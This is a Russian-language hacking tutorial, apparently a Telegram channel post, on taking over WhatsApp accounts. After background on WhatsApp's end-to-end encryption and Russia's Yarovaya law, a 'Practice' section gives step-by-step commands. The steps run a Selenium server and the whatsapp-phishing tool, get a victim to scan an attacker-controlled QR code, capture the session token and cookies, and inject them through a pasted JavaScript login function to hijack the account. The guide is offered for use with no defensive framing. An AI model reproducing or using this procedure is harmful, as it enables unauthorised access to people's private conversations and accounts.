Один из вариантов взлома мессенджера What's Up с помощью MItM-атаки

https://t.me/w2hackВведение

В этой статье пойдет речь о взломе мессенджера WhatsApp

Для начала, немного истории, не так давно (вроде бы, весной 2016) компания объявила, о том, что вся переписка и личные данные защищены методом «Сквозного шифрования», вот как о нем говорит сама компания:

Сквозное шифрование доступно, в случае если вы и ваши собеседники используете последние версии WhatsApp. Сквозное шифрование гарантирует, что только вы и человек, с которым вы общаетесь, можете прочитать содержимое, и никто кроме Вас. Все сообщения защищены уникальным замком. Только у адресата и у вас есть специальный ключ, который необходим, чтобы разблокировать и прочитать сообщения. Для дополнительной защиты каждое сообщение, которое вы отправляете, имеет уникальный замок и ключ. Все это происходит автоматически: вам не нужно настраивать параметры или создавать специальные секретные чаты, чтобы обеспечить защиту сообщений. Отключить сквозное шифрование невозможно.

Даже администрация мессенджера не в силах расшифровать Ваши данные. Это, безусловно, шикарная новость для пользователей. Но, как известно, безопасность - это иллюзия. Далее будет описан взлом с использованием фишинга.

Немного о сквозном шифровании

Разработчики мессенджера пишут у себя на сайте:

Конфиденциальность и безопасность заложены в нашей ДНК, поэтому мы используем сквозное шифрование в последних версиях нашего приложения. Использование сквозного шифрования означает, что ваши сообщения, фотографии, видео, голосовые сообщения, документы, обновления статуса и звонки защищены от попадания в чужие руки.

Сквозное шифрование доступно, когда вы и люди, с которыми вы ведете переписку, используете последние версии WhatsApp.

Сквозное шифрование в WhatsApp гарантирует, что только вы и человек, с которым вы общаетесь, можете прочитать содержимое, а никто другой, даже WhatsApp. Ваши сообщения защищены уникальным замком. Только у получателя и у вас есть специальный ключ, который необходим, чтобы разблокировать и прочитать ваши сообщения. Для дополнительной защиты каждое сообщение, которое вы отправляете, имеет уникальный замок и ключ. Все это происходит автоматически: вам не нужно настраивать параметры или создавать специальные секретные чаты, чтобы обеспечить защиту ваших сообщений.

Подробнее тут

Закон Яровой в РФ

Госдума 24 июня 2016 года приняла резонансный пакет новых антитеррористических законов, которые среди прочего включают обязанность операторов связи, в том числе популярных месенджеров и социальных сетей хранить информацию о фактах разговоров и переписки пользователей с сохранением всех материалов беседы. Напомним, ранее уже существовал подобный федеральный закон, но касался он только операторов мобильной связи и распространялся на звонки и переписку СМС используя только мобильную сеть.

Поправки к законам и нвые законодательные аккты были разработаны главами профильных комитетов двух палат парламента: председателем думского комитета по безопасности Ириной Яровой и главой комитета Совфеда по обороне и безопасности Виктором Озеровым. Поправки предлагается внести в Уголовный и Уголовно-процессуальный кодексы, а также в 10 отдельных законов. Законы вызвали широкий общественный резонанс.

В утвержденных поправках содержатся требования на хранение материалов бесед всех пользователей распространенных месенджеров и широко используемых социальных сетей.

Операторы связи должны будут предоставлять правоохранительным органам информацию о пользователях и об оказанных им услугах связи и другие данные. Мессенджеры и соцсети будут обязаны при использовании дополнительного кодирования сообщений пользователей представлять в ФСБ ключи для их декодирования. За неисполнение этого требования для граждан штраф составит от 3 тысяч до 5 тысяч рублей; для должностных лиц — от 30 до 50 тысяч рублей; для юридических лиц — от 800 тысяч до 1 миллиона рублей.

Напомним, что операторы, согласно российскому законодательству, обязаны установить на свои сети СОРМ-1, позволяющую правоохранительным органам получить доступ к любому разговору. В 2014 году власти обеспокоились данными, которые передаются в сети, обязав провайдеров установить так называемую СОРМ-3. Благодаря системе разговор, представляющий собой информацию в цифровом формате, остается у оператора. Однако из-за кодирования разобраться в этом пакете данных, как и что именно говорил пользователь, а в какой момент он смотрел картинки с котиками, для правоохранителей остается тяжелоосуществимой задачей.

Практика

Во-первых, необходимо скачать Selenium, jar файл отсюда http://www.seleniumhq.org/download/

Selenium Server – это сервер, который позволяет управлять браузером с удалённой машины, по сети. На той машине, где должен работать браузер, устанавливается и запускается сервер. Затем на другой машине запускается программа, которая, используя специальный драйвер RemoteWebDriver, соединяется с сервером и отправляет ему команды. Затем запускает браузер и выполняет в нём эти команды, используя драйвер, соответствующий этому браузеру.



Затем перейдем в папку, куда он был скачан:

> cd Загрузки/

> chmod a+x (позволим файлу исполнение)



> ./selenium-server-standalone-3.0.0-beta4.jar (стартуем сервер)

Не исключаю, что для корректной работы сервера потребуется geckodriver, его можно взять отсюда:

Теперь необходимо получить утилиту whatsapp-phishing, откроем новое окно терминала и напишем:

> git clone https://github.com/Mawalu/whatsapp-phishing.git

Затем перейдем в папку с whatsapp-phishing:



> cd whatsapp-phishing

И внимательно выполняем следующие команды:

> npm install

npm(Node.js Package Manager) — менеджер пакетов, входящий в состав Node.js.

Эта команда позволит установить все необходимое, Node.js и Socket.io, которые требуются для запуска веб-сайта и сервера Selenium. Если в процессе вы столкнулись с выводами команды - "Missing", то можно установить все вручную по порядку:

> npm install node.js

> npm install socket.io

> npm install wd

После того, как все необходимое было установлено, вводим в терминале следующую команду:

> nodejs index.js

В случае если вы все сделали правильно, увидите такой вывод:



Теперь, перейдя по ссылке в браузере – localhost:8080, видим это:

Выделенный QR необходимо доставить целевому устройству. Затем оно должно просканировать его своим приложением WhatsApp. Когда все сделано, WhatsApp аутентифицирует браузер, который управляется Selenserver и позволит получать token и document.cookie от целевой системы.

Итак, после того, QR был просканирован, можно скопировать token и document.cookie.

Перейдем в терминал, где запущен whatsapp-phishing и скопируем оттуда следующие строки:

Предлагаю запустить новую вкладку браузера в режиме «приват». В ней перейдем на сайт web.whatsapp.com.

Затем, на этой вкладке откроем режим разработчика:

Пишем в строке:

> var t= (затем копируем сюда код из консоли whatsapp-phishing)

Необходимо очень внимательно это делать, так как синтаксис будет ругаться на скопированные пробелы и т.д.

Затем пишем руками код следующего содержания:

> function login(token) {Object.keys(token.s).forEach(function (key) {localStorage.setItem(key, token.s[key])}); token.c = token.c.split(‘;’); token.c.forEach(function(cookie) {document.cookie = cookie; });}

Жмем enter, и последняя команда:

> login (t)

Теперь перезагрузим вкладку браузера, результатом будет доступ к аккаунту устройства, которое просканировало наш QR в начале.

За основу статьи спасибо Vander.